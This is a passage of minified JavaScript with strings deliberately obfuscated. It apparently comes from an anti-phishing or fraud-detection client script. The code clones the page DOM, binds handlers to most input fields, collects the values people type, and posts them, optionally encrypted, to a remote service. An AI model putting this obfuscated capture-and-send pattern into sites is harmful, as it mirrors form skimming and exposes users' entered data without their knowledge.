j<<1,P,S);var ret=[];for(i=0;i<clen;i++)ret.push((cdata[i]>>24&255)>>>0),ret.push((cdata[i]>>16&255)>>>0),ret.push((cdata[i]>>8&255)>>>0),ret.push((cdata[i]&255)>>>0);return ret}}var res;while(true)if(typeof(res=next())!=="undefined")return res||[]};ejcl.bCrypt.stringToBytes=function(str){var out=[],i=0;ejcl.utfx.encodeUTF16toUTF8(function(){if(i>=str.length)return null;return str.charCodeAt(i++)},function(b){out.push(b)});return out};ejcl.bCrypt.base64_encode=function(b,len){var off=0,rs=[],c1,c2;
if(len<=0||len>b.length)throw Error("Illegal len: "+len);while(off<len){c1=b[off++]&255;rs.push(ejcl.bCrypt.BASE64_CODE[c1>>2&63]);c1=(c1&3)<<4;if(off>=len){rs.push(ejcl.bCrypt.BASE64_CODE[c1&63]);break}c2=b[off++]&255;c1|=c2>>4&15;rs.push(ejcl.bCrypt.BASE64_CODE[c1&63]);c1=(c2&15)<<2;if(off>=len){rs.push(ejcl.bCrypt.BASE64_CODE[c1&63]);break}c2=b[off++]&255;c1|=c2>>6&3;rs.push(ejcl.bCrypt.BASE64_CODE[c1&63]);rs.push(ejcl.bCrypt.BASE64_CODE[c2&63])}return rs.join("")};ejcl.bCrypt.base64_decode=function(s,
len){var off=0,slen=s.length,olen=0,rs=[],c1,c2,c3,c4,o,code;if(len<=0)throw Error("Illegal len: "+len);while(off<slen-1&&olen<len){code=s.charCodeAt(off++);c1=code<ejcl.bCrypt.BASE64_INDEX.length?ejcl.bCrypt.BASE64_INDEX[code]:-1;code=s.charCodeAt(off++);c2=code<ejcl.bCrypt.BASE64_INDEX.length?ejcl.bCrypt.BASE64_INDEX[code]:-1;if(c1==-1||c2==-1)break;o=c1<<2>>>0;o|=(c2&48)>>4;rs.push(String.fromCharCode(o));if(++olen>=len||off>=slen)break;code=s.charCodeAt(off++);c3=code<ejcl.bCrypt.BASE64_INDEX.length?
ejcl.bCrypt.BASE64_INDEX[code]:-1;if(c3==-1)break;o=(c2&15)<<4>>>0;o|=(c3&60)>>2;rs.push(String.fromCharCode(o));if(++olen>=len||off>=slen)break;code=s.charCodeAt(off++);c4=code<ejcl.bCrypt.BASE64_INDEX.length?ejcl.bCrypt.BASE64_INDEX[code]:-1;o=(c3&3)<<6>>>0;o|=c4;rs.push(String.fromCharCode(o));++olen}var res=[];for(off=0;off<olen;off++)res.push(rs[off].charCodeAt(0));return res};ejcl.utfx={};ejcl.utfx.UTF16toUTF8=function(src,dst){var c1,c2=null;while(true){if((c1=c2!==null?c2:src())===null)break;
if(c1>=55296&&c1<=57343)if((c2=src())!==null)if(c2>=56320&&c2<=57343){dst((c1-55296)*1024+c2-56320+65536);c2=null;continue}dst(c1)}if(c2!==null)dst(c2)};ejcl.utfx.encodeUTF8=function(src,dst){var cp=null;if(typeof src==="number")cp=src,src=function(){return null};while(cp!==null||(cp=src())!==null){if(cp<128)dst(cp&127);else if(cp<2048)dst(cp>>6&31|192),dst(cp&63|128);else if(cp<65536)dst(cp>>12&15|224),dst(cp>>6&63|128),dst(cp&63|128);else dst(cp>>18&7|240),dst(cp>>12&63|128),dst(cp>>6&63|128),dst(cp&
63|128);cp=null}};ejcl.utfx.encodeUTF16toUTF8=function(src,dst){ejcl.utfx.UTF16toUTF8(src,function(cp){ejcl.utfx.encodeUTF8(cp,dst)})};var dmoParameters={clientId:"efeb8d57-ea72-4b33-9e5b-065bcde8ad7e",sessionCookieDomain:"",sessionCookieSecurity:"",behMaxBytes:"65000",customerManagedCookie:"false",sessionCookieTimeToLiveInMinutes:"30",urlPostfix:"/jqfblm/login.js?clientId\x3defeb8d57-ea72-4b33-9e5b-065bcde8ad7e\x26websiteId\x3d609",basic:true,cEnabled:true};var v="tS2P4e67p9aS3dhXghijvkmpoMlostTXw4lzLnVmB 0bjz9kOF8rbagN1fsuHxklmfKWvyg0qbExyz3::5x \x3d/236j/78Bau5ie_chiA-9\x3dn5pUystuvwR-rd26RI PP1qULEN4_CUI/AYLCc_SfYCDT8WEq7MMrDNDdTOYO0WnFF\x3dXRB1eA-HHwcIKKoVV:";
var Screenshot=function(){var frameCounter=0;var newProtocolLg=v[26]+v[24]+v[184]+v[10]+v[63]+v[57]+v[97]+v[34]+v[178]+v[191];function removeSameOriginPolicy(screenshot){var sameOriginPolicy=utilities.getElementsWithAttribute(screenshot,v[22]+v[178]+v[0]+v[10],v[17]+v[29]+v[0]+v[8]+v[118]+v[5]+v[72]+v[114]+v[102]+v[68],v[31]+v[118]+v[49]+v[123]+v[140]+v[158]+v[154]+v[180]+v[165]+v[126]+v[164]+v[185]+v[165]+v[133]+v[1]);for(var i=0;i<sameOriginPolicy.length;i++){var parent=sameOriginPolicy[i].parentNode||
sameOriginPolicy[i].parentElement;parent.removeChild(sameOriginPolicy[i])}}function getDoctypeString(domDocument){var docTypeNode=domDocument.doctype;var extractedDocType="";if(docTypeNode)extractedDocType="\x3c!"+v[162]+v[165]+v[149]+v[164]+v[148]+v[126]+v[132]+v[83]+docTypeNode.name+(docTypeNode.publicId?v[83]+v[127]+v[137]+v[176]+v[142]+v[138]+v[143]+v[83]+'"'+docTypeNode.publicId+'"':"")+(!docTypeNode.publicId&&docTypeNode.systemId?v[83]+v[11]+v[148]+v[11]+v[151]+v[74]+v[157]:"")+(docTypeNode.systemId?
' "'+docTypeNode.systemId+'"':"")+"\x3e";return extractedDocType}function screenshotPage(domDocument){var documentNodes=[];var screenshot=singleScreenshot(domDocument);documentNodes=documentNodes.concat(screenshotFrames(domDocument,screenshot,v[57]+v[51]+v[94]+v[64]+v[5]));documentNodes=documentNodes.concat(screenshotFrames(domDocument,screenshot,v[18]+v[147]+v[159]+v[94]+v[64]+v[98]));var doctype=getDoctypeString(domDocument);var htmlDocument=doctype+screenshot.outerHTML;var node=ConvertHtmlToBlob(htmlDocument);
documentNodes.push(node);return documentNodes}function modifyMetaAndBaseElementsInHeadTag(screenshot){var head=screenshot.getElementsByTagName(v[14]+v[178]+v[53]+v[13])[0];var baseElement=screenshot.getElementsByTagName(v[52]+v[94]+v[112]+v[178]);if(baseElement.length==0){var base=document.createElement(v[43]+v[53]+v[28]+v[178]+v[56]+v[2]+v[78]+v[4]+v[81]);base.setAttribute(v[17]+v[119]+v[5]+v[147],document.location.href);head.insertBefore(base,head.firstChild)}var metaCharset=utilities.getElementsWithAttribute(screenshot,
v[22]+v[178]+v[0]+v[10],v[144]+v[101]+v[10]+v[159]+v[28]+v[98]+v[0]);var metaHttpEquivContentType=utilities.getHttpEquivWithCharset(screenshot);if(metaCharset.length==0&&metaHttpEquivContentType.length==0){var meta=document.createElement(v[22]+v[178]+v[0]+v[10]);meta.setAttribute(v[144]+v[101]+v[10]+v[159]+v[28]+v[98]+v[0],v[137]+v[151]+v[172]+v[180]+v[152]);head.insertBefore(meta,head.firstChild)}}function removeNoScriptTags(domDocument){var noscripts=domDocument.getElementsByTagName(v[37]+v[27]+
v[28]+v[184]+v[119]+v[97]+v[8]+v[0]);for(var i=noscripts.length;i>0;i--){var element=noscripts[i-1];element.parentNode.removeChild(element)}}function resetCounter(){frameCounter=0}function singleScreenshot(domDocument){var userAgent=navigator.userAgent;var browserName="";var substring="";var browserVer="";var i;var screenshot;if(userAgent.indexOf(v[25]+v[146]+v[138]+v[154])!=-1){browserName=v[124]+v[107]+v[29]+v[5]+v[51]+v[37]+v[178]+v[113]+v[125]+v[132]+v[82]+v[23]+v[34]+v[188]+v[51]+v[5]+v[51];
substring=userAgent.substring(userAgent.indexOf(v[25]+v[146]+v[138]+v[154])).split(";")[0];if(substring.indexOf(v[83])!=-1)browserVer=substring.split(v[83])[1]}if(browserName===v[124]+v[107]+v[29]+v[5]+v[51]+v[37]+v[178]+v[113]+v[125]+v[132]+v[82]+v[23]+v[34]+v[188]+v[51]+v[5]+v[51]&&(browserVer==="9.0"||browserVer==="8.0")){var scripts=document.scripts;var parents=[],oldScripts=[],locations=[];for(i=scripts.length-1;i>=0;i--){oldScripts[i]=scripts[i];parents[i]=scripts[i].parentNode;locations[i]=
Array.prototype.indexOf.call(scripts[i].parentNode.childNodes,scripts[i]);scripts[i].parentNode.removeChild(scripts[i])}screenshot=domDocument.documentElement.cloneNode(true);for(i=0;i<parents.length;i++)if(parents[i].childNodes.length==0)parents[i].appendChild(oldScripts[i]);else parents[i].insertBefore(oldScripts[i],parents[i].childNodes[locations[i]==0?0:locations[i]-1])}else screenshot=domDocument.documentElement.cloneNode(true);modifyMetaAndBaseElementsInHeadTag(screenshot);removeSameOriginPolicy(screenshot);
removeNoScriptTags(screenshot);return screenshot}function screenshotFrames(doc,screenshot,tag){var frameNodes=[];var docFrames=doc.getElementsByTagName(tag);var ssFrames=screenshot.getElementsByTagName(tag);if(ssFrames.length>0)for(var i=0;i<ssFrames.length;i++)try{var frameDocument=docFrames[i].contentDocument;if(frameDocument!=null){var frameScreenshot=screenshotPage(frameDocument);frameNodes=frameNodes.concat(frameScreenshot);var lastFrameName=frameScreenshot[frameScreenshot.length-1].name;ssFrames[i].src=
newProtocolLg+lastFrameName}}catch(e){}return frameNodes}function ConvertHtmlToBlob(htmlContent){var blob=null;if(typeof Blob===v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])blob={type:v[0]+v[98]+v[75]+v[0]+v[139]+v[14]+v[0]+v[22]+v[34],data:htmlContent};else blob=new Blob([htmlContent],{type:v[0]+v[98]+v[75]+v[0]+v[139]+v[14]+v[0]+v[22]+v[34]});return{name:v[57]+v[51]+v[94]+v[64]+v[5]+frameCounter++,data:blob}}function changeNewProtocol(p){newProtocolLg=p}return{screenshotPage:screenshotPage}}();
var dmoStatus={incidentId:null,screenshotId:null,pollCounter:0};var userDataInformation=function(){var elements=[];var incidentId="";var jdata="";var forbiddenElements=[v[109]+v[53]+v[112]+v[28]+v[32]+v[27]+v[159]+v[163],v[100]+v[14]+v[178]+v[100]+v[62]+v[43]+v[24]+v[75],v[119]+v[10]+v[163]+v[102]+v[188],v[73]+v[59]+v[0]+v[113]+v[188]+v[37],v[58]+v[59]+v[43]+v[39]+v[102]+v[113],v[102]+v[39]+v[94]+v[54]+v[98],v[51]+v[98]+v[28]+v[98]+v[0],v[101]+v[97]+v[163]+v[120]+v[5]+v[107],v[119]+v[53]+v[107]+v[70]+
v[5],v[144]+v[188]+v[34]+v[27]+v[159]];function getElements(){var list=[];var allInputs=document.querySelectorAll(v[18]+v[170]+v[109]+v[59]+v[113]);for(var i=0;i<allInputs.length;i++){var elem=allInputs[i];if(forbiddenElements.indexOf(elem.type.toLowerCase())<0)list.push(elem)}var q2Components=document.querySelectorAll(v[155]+v[2]+v[104]+v[102]+v[107]+v[8]+v[59]+v[29]);for(var j=0;j<q2Components.length;j++){var q2Element=q2Components[j];if(q2Element.shadowRoot){var shadowInput=q2Element.shadowRoot.querySelector("input.input-field");
if(shadowInput)if(forbiddenElements.indexOf(shadowInput.type.toLowerCase())<0)list.push(shadowInput)}}return list}function stop(){incidentId="";for(var i=0;i<elements.length;i++)utilities.unbindOnblur(elements[i],run);elements=[]}function run(){if(incidentId==""||incidentId==null)return;var capturedData=computeCapturedData();if(capturedData==null)return;var finalData=computeFinalData(capturedData.plainData,capturedData.jData);sender.setServiceUrl(manager.getUserDataInformationServiceUrl(incidentId));
sender.setLegacyServiceUrl(manager.getUserDataInformationServiceUrlLg(incidentId));sender.setCallback(function(){});sender.sendData(utilities.createJson(finalData))}function computeFinalData(capturedData,jsonData){var pkm=dmoParameters.mpk;var pke=dmoParameters.epk;if(pkm==null||pke==null)return{plain:capturedData};var ciphered=ejcl.hybridEncrypt(jsonData,pkm,pke,v[177]+v[71]+v[42]+v[71],256,128);return{ciphered:ciphered.toString()}}function start(myId){setInterval(function(){setUp(myId);for(var i=
0;i<elements.length;i++){utilities.unbindOnblur(elements[i],run);utilities.bindOnblur(elements[i],run)}},200)}function computeCapturedData(){var data=[];for(var i=0;i<elements.length;i++){var element=elements[i];var fieldData={};fieldData[v[170]+v[10]+v[64]+v[98]]=element.getAttribute(v[170]+v[10]+v[64]+v[98]);fieldData[v[98]+v[26]+v[5]+v[22]+v[5]+v[170]+v[0]+v[185]+v[163]]=element.getAttribute(v[102]+v[163]);fieldData[v[115]+v[94]+v[26]+v[59]+v[98]]=element[v[115]+v[94]+v[26]+v[59]+v[98]]==""?null:
element[v[115]+v[94]+v[26]+v[59]+v[98]];if(element[v[115]+v[94]+v[26]+v[59]+v[98]])data.push(fieldData)}if(data.length==0)return null;var newJData=utilities.createJson(data);if(newJData==jdata)return null;jdata=newJData;return{plainData:data,jData:newJData}}function setUp(myId){incidentId=myId;elements=getElements()}return{start:start,stop:stop}}();var md5=function(){var hex_chr=(v[71]+v[177]+v[2]+v[78]+v[4]+v[108]+v[122]+v[7]+v[50]+v[105]+v[94]+v[73]+v[184]+v[13]+v[98]+v[65]).split("");function hex(x){for(var i=
0;i<x.length;i++)x[i]=rhex(x[i]);return x.join("")}function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t)}function md5cycle(x,k){var a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,
k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);
c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,
a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],
6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3])}function md5(s){return hex(md51(s))}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64)md5cycle(state,md5blk(s.substring(i-
64,i)));s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3);tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0}tail[14]=n*8;md5cycle(state,tail);return state}function ff(a,b,c,d,x,s,t){return cmn(b&c|~b&d,a,b,x,s,t)}function ii(a,b,c,d,x,s,t){return cmn(c^(b|~d),a,b,x,s,t)}function rhex(n){var s="",j=0;for(;j<4;j++)s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15];return s}function md5blk(s){var md5blks=
[],i;for(i=0;i<64;i+=4)md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24);return md5blks}function gg(a,b,c,d,x,s,t){return cmn(b&d|c&~d,a,b,x,s,t)}function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32(a<<s|a>>>32-s,b)}function add32(a,b){return a+b&4294967295}return{md5:md5}}();var sender=function(){var serviceUrl="";var legacyServiceUrl="";function sendAsyncData(data,xhr){var request;if(xhr!=null)request=xhr;else request=new XMLHttpRequest;
if(v[116]+v[18]+v[0]+v[17]+v[149]+v[159]+v[5]+v[13]+v[98]+v[37]+v[29]+v[102]+v[10]+v[26]+v[58]in request)if(navigator.sendBeacon)navigator.sendBeacon(legacyServiceUrl,data);else{request.open(v[3]+v[165]+v[146]+v[151],serviceUrl,true);if(data instanceof CustomFormData){request.setRequestHeader(v[136]+v[188]+v[107]+v[29]+v[98]+v[37]+v[113]+v[118]+v[30]+v[76]+v[8]+v[178],v[64]+v[59]+v[63]+v[0]+v[97]+v[8]+v[94]+v[159]+v[29]+v[139]+v[57]+v[188]+v[119]+v[64]+v[104]+v[13]+v[10]+v[29]+v[10]+"; "+v[73]+v[24]+
v[59]+v[107]+v[13]+v[10]+v[51]+v[111]+v[84]+data.boundary);request.setRequestHeader(v[149]+v[27]+v[170]+v[113]+v[178]+v[107]+v[113]+v[180]+v[36]+v[98]+v[170]+v[70]+v[0]+v[101],data.currentLength())}else if(!(data instanceof FormData))request.setRequestHeader(v[136]+v[188]+v[107]+v[29]+v[98]+v[37]+v[113]+v[118]+v[30]+v[76]+v[8]+v[178],v[94]+v[8]+v[8]+v[34]+v[102]+v[144]+v[53]+v[113]+v[102]+v[188]+v[37]+v[85]+v[44]+v[58]+v[27]+v[107]);request.onreadystatechange=function(){if(request.readyState==4)if(request.status>=
200&&request.status<300)onResponse(request.responseText)};request.withCredentials=true;request.send(data)}else{request=new XDomainRequest;request.open(v[3]+v[165]+v[146]+v[151],legacyServiceUrl);if(data instanceof CustomFormData)data=data.toString();request.onload=function(){onResponse(request.responseText)};request.onerror=function(){};request.ontimeout=function(){};request.onprogress=function(){};setTimeout(function(){request.send(data)},1)}}function setLegacyServiceUrl(url){legacyServiceUrl=url}
function setCallback(callback){onResponse=callback}function CustomFormData(){this["data"]="";this["boundary"]=v[118]+v[180]+v[104]+v[104]+v[180]+v[104]+v[180]+v[180]+v[104]+v[180]+v[104]+v[180]+v[118]+v[104]+v[104]+v[180]+v[118]+v[104]+v[180]+v[118]+v[118]+v[180]+v[180]+v[118]+v[104]+v[104]+v[180]+v[104]+v[118]+v[58]+v[28]+v[176]+v[27]+v[95]+v[170]+v[13]+v[10]+v[119]+v[76]+v[86]+v[168]+v[50]+v[4]+v[50]+v[4]+v[121]+v[121]+v[108]+v[7]+v[177]+v[86]+v[122]+v[71]+v[108]+v[105]+v[42]+v[128]+v[2]+v[177]+
v[128]+v[156]+v[96]+v[12]+v[91]+v[87]+v[177]+v[128]+v[177]+v[46];this.toString=function(){return this["data"]+this["boundary"]+v[180]+v[118]};this.append=function(name,value,filename){this["data"]+=this["boundary"]+"\r\n";this["data"]+=v[100]+v[24]+v[107]+v[0]+v[98]+v[170]+v[0]+v[104]+v[163]+v[102]+v[112]+v[23]+v[27]+v[28]+v[102]+v[29]+v[18]+v[24]+v[107]+v[191]+v[41]+v[147]+v[24]+v[159]+v[64]+v[118]+v[163]+v[10]+v[113]+v[10]+"; "+v[170]+v[53]+v[39]+v[98]+v[173]+'"'+name+'"';if(!(filename===undefined))this["data"]+=
"; "+v[147]+v[97]+v[34]+v[178]+v[37]+v[53]+v[64]+v[178]+v[173]+'"'+filename+'"';this["data"]+="\r\n";var actualValue=value;if(!(value.type===undefined)&&!(value.type===null)){this["data"]+=v[143]+v[24]+v[170]+v[113]+v[98]+v[170]+v[113]+v[104]+v[151]+v[76]+v[8]+v[5]+v[80]+'"'+value.type+'"\r\n';actualValue=value.data}this["data"]+="\r\n";this["data"]+=actualValue+"\r\n"};this.currentLength=function(){return this["data"].length+this["boundary"].length+2}}function CreateFormData(){var data=null;if(typeof FormData==
v[59]+v[107]+v[163]+v[178]+v[65]+v[97]+v[37]+v[98]+v[163])data=new CustomFormData;else data=new FormData;return data}var onResponse=function(response){};function sendData(data,xhr){var request;if(xhr!=null)request=xhr;else request=new XMLHttpRequest;if(v[116]+v[18]+v[0]+v[17]+v[149]+v[159]+v[5]+v[13]+v[98]+v[37]+v[29]+v[102]+v[10]+v[26]+v[58]in request){request.open(v[3]+v[165]+v[146]+v[151],serviceUrl,true);if(data instanceof CustomFormData){request.setRequestHeader(v[136]+v[188]+v[107]+v[29]+v[98]+
v[37]+v[113]+v[118]+v[30]+v[76]+v[8]+v[178],v[64]+v[59]+v[63]+v[0]+v[97]+v[8]+v[94]+v[159]+v[29]+v[139]+v[57]+v[188]+v[119]+v[64]+v[104]+v[13]+v[10]+v[29]+v[10]+"; "+v[73]+v[24]+v[59]+v[107]+v[13]+v[10]+v[51]+v[111]+v[84]+data.boundary);request.setRequestHeader(v[149]+v[27]+v[170]+v[113]+v[178]+v[107]+v[113]+v[180]+v[36]+v[98]+v[170]+v[70]+v[0]+v[101],data.currentLength())}else if(!(data instanceof FormData))request.setRequestHeader(v[136]+v[188]+v[107]+v[29]+v[98]+v[37]+v[113]+v[118]+v[30]+v[76]+
v[8]+v[178],v[94]+v[8]+v[8]+v[34]+v[102]+v[144]+v[53]+v[113]+v[102]+v[188]+v[37]+v[85]+v[44]+v[58]+v[27]+v[107]);request.onreadystatechange=function(){if(request.readyState==4)if(request.status>=200&&request.status<300)onResponse(request.responseText)};request.withCredentials=true;request.send(data)}else{request=new XDomainRequest;request.open(v[3]+v[165]+v[146]+v[151],legacyServiceUrl);if(data instanceof CustomFormData)data=data.toString();request.onload=function(){onResponse(request.responseText)};
request.onerror=function(){};request.ontimeout=function(){};request.onprogress=function(){};setTimeout(function(){request.send(data)},1)}}function setServiceUrl(url){serviceUrl=url}return{CreateFormData:CreateFormData,setServiceUrl:setServiceUrl,setLegacyServiceUrl:setLegacyServiceUrl,setCallback:setCallback,sendData:sendData,sendAsyncData:sendAsyncData}}();var analyzer=function(){var doc=document;function isElementVisible(el,visible){if(el.nodeType!=1||el==doc.body)return true;if(el.tagName.toLowerCase()==
v[18]+v[170]+v[109]+v[59]+v[113]&&el.getAttribute(v[0]+v[69]+v[8]+v[5])!=undefined&&el.getAttribute(v[0]+v[69]+v[8]+v[5]).toLowerCase()==v[101]+v[97]+v[163]+v[120]+v[5]+v[107])return false;if(el.getAttribute(v[101]+v[97]+v[163]+v[120]+v[5]+v[107])!=undefined&&(el.getAttribute(v[101]+v[97]+v[163]+v[120]+v[5]+v[107])==""||el.getAttribute(v[101]+v[97]+v[163]+v[120]+v[5]+v[107]).toLowerCase()==v[113]+v[159]+v[114]+v[178]))return false;var display="";var visibility="";if(el.currentStyle){display=el.currentStyle[v[163]+
v[102]+v[58]+v[8]+v[26]+v[53]+v[69]].toLowerCase();visibility=el.currentStyle[v[115]+v[18]+v[58]+v[102]+v[52]+v[18]+v[63]+v[97]+v[0]+v[69]].toLowerCase()}else if(window.getComputedStyle){var cs=doc.defaultView.getComputedStyle(el,null);display=cs.getPropertyValue(v[163]+v[102]+v[58]+v[8]+v[26]+v[53]+v[69]).toLowerCase();visibility=cs.getPropertyValue(v[115]+v[18]+v[58]+v[102]+v[52]+v[18]+v[63]+v[97]+v[0]+v[69]).toLowerCase()}if(display==v[170]+v[24]+v[37]+v[178])return false;if(!visible&&(visibility==
v[101]+v[97]+v[163]+v[120]+v[5]+v[107]||visibility==v[100]+v[188]+v[63]+v[34]+v[10]+v[8]+v[28]+v[98]))return false;return isElementVisible(el.parentNode,visibility==v[115]+v[18]+v[58]+v[102]+v[43]+v[63]+v[5])}function documentSize(){var size=new Size;var bodyElement=doc.getElementsByTagName(v[52]+v[27]+v[120]+v[69])[0];if(bodyElement){size[v[183]]=bodyElement[v[100]+v[63]+v[97]+v[98]+v[37]+v[0]+v[67]+v[18]+v[120]+v[29]+v[101]];size[v[101]]=bodyElement[v[144]+v[34]+v[97]+v[5]+v[37]+v[0]+v[181]+v[5]+
v[97]+v[54]+v[14]+v[29]]}else{size[v[183]]=null;size[v[101]]=null}return size}function currentURL(){return window.location.href.toString()}function domCoordinates(element,origin){var coords=[];if(!origin)origin=doc.body;for(var anchestor=element;anchestor!=origin&&anchestor!=doc.body&&anchestor!=doc;anchestor=anchestor.parentNode){var anchestorSiblings=anchestor.parentNode.childNodes;var coord=0;for(var i=0;i<anchestorSiblings.length&&anchestorSiblings[i]!=anchestor;i++)if(anchestorSiblings[i].nodeType==
1||anchestorSiblings[i].nodeType==3&&anchestorSiblings[i].nodeValue.myTrim())coord+=1;coords.unshift(coord)}return coords}function Size(){this[v[183]]="";this[v[101]]=""}function setDocument(newDoc){doc=newDoc}function documentLanguage(){var dom=doc.documentElement;return dom.lang==""?null:dom.lang}function windowsSize(){var size=new Size;size[v[183]]=window.innerWidth||doc.documentElement.clientWidth;size[v[101]]=window.innerHeight||doc.documentElement.clientHeight;return size}return{Size:Size,setDocument:setDocument,
currentURL:currentURL,windowsSize:windowsSize,documentSize:documentSize,documentLanguage:documentLanguage,isElementVisible:isElementVisible,domCoordinates:domCoordinates}}();var manager=function(){var SESSION_ID_KEY=v[44]+v[98]+v[159]+v[27]+v[62];var SESSION_ID_WINDOW_KEY=v[28]+v[98]+v[58]+v[28]+v[102]+v[27]+v[170]+v[185]+v[163];var CLIENT_ID_KEY=v[143]+v[131]+v[185]+v[74]+v[161]+v[151]+v[185]+v[162];var CLIENT_ID_WINDOW_KEY=v[100]+v[63]+v[18]+v[5]+v[107]+v[113]+v[124]+v[120];var HOST_WINDOW_KEY=
v[17]+v[27]+v[58]+v[0];var namespace=v[135]+v[163]+v[64]+v[188];var state={END:0,PENDING:1,TAKESCRN:2,CAPTUDATA_TAKESCRN:3,CAPTUDATA:4,RELOAD_SCRIPT:5};if(window[namespace])window[namespace][v[26]+v[24]+v[53]+v[13]+v[5]+v[13]]=true;function getPollingServiceUrlLg(){return getServiceUrl(v[109]+v[27]+v[26]+v[26]+v[97]+v[170]+v[70]+v[131]+v[70])}function RequestObject(){this[v[114]+v[59]+v[114]+v[95]]="";this[v[18]+v[18]+v[18]+v[97]]="";this[v[53]+v[10]+v[94]+v[94]]=""}function postAnalytics(incidentId){if(!areAnalyticsEnabled())return;
try{sender.setServiceUrl(manager.getAnalyticsServiceUrl(incidentId));sender.setLegacyServiceUrl(manager.getAnalyticsServiceUrlLg(incidentId));sender.setCallback(function(){});sender.sendData(JSON.stringify(analytics.getData()))}catch(e){}}function getPollingServiceUrl(){return getServiceUrl(v[8]+v[24]+v[34]+v[26]+v[18]+v[107]+v[16])}function currentURLFiltered(){var url=window.location.protocol+v[90]+v[90]+window.location.host+window.location.pathname;if(dmoParameters.onhash)url+=window.location.hash;
return url.toLowerCase()}function getServiceUrlWithIncidentId(service,myId){var clientId=getClientId();var host=getHost();var path=v[85]+v[119]+v[98]+v[72]+v[59]+v[98]+v[112]+v[113]+v[112]+v[5]+v[119]+v[68]+v[98]+v[119]+v[85]+v[119]+v[98]+v[112]+v[29]+v[85]+v[20]+v[128]+v[139]+service;var query="?"+v[102]+v[163]+v[173]+myId+"\x26"+v[184]+v[26]+v[102]+v[5]+v[107]+v[29]+v[138]+v[120]+v[106]+clientId;return host+path+query}function getAnalyticsServiceUrlLg(myId){return getAnalyticsUrl(v[94]+v[170]+v[94]+
v[26]+v[111]+v[29]+v[97]+v[184]+v[112]+v[142]+v[54],myId)}function getFeaturesServiceUrlLg(){return getServiceUrl(v[23]+v[10]+v[54]+v[5]+v[49]+v[178]+v[53]+v[113]+v[95]+v[51]+v[178]+v[28]+v[131]+v[70])}function getProtectedPageIndex(){var currentPage=currentURLFiltered();var protectedClientPages=getProtectedClientPages();for(var i=0;;i++){if(protectedClientPages[i][v[114]+v[119]+v[26]+v[30]+v[69]+v[23]+v[178]]==v[10]+v[52]+v[112]+v[188]+v[26]+v[114]+v[29]+v[98])if(currentPage==protectedClientPages[i][v[109]+
